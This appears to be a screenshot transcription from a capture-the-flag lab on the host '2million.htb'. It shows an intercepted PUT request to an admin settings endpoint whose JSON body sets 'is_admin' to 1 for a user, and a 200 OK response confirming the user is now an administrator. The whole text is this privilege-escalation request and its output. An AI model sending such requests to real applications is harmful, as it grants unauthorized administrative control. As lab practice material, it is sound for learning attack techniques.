 Request
Pretty Raw Hex \n
1 PUT /api/v1/admin/settings/update HTTP/1.1
2 Host: 2million.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/110.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Referer: http://2million.htb/home/access
10 Cookie: PHPSESSID=b0akpjn8hlj8h2085dv674tgkv
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 46
13
14 {
"email":"ACHUX21@l3ak.com",
15 "is_admin":1
16 }
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 08 Jun 2023 13:00:27 GMT
4 Content-Type: application/json
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 43
10
11 {
"id":16,
"username":"ACHUX21",
"is_admin":1
}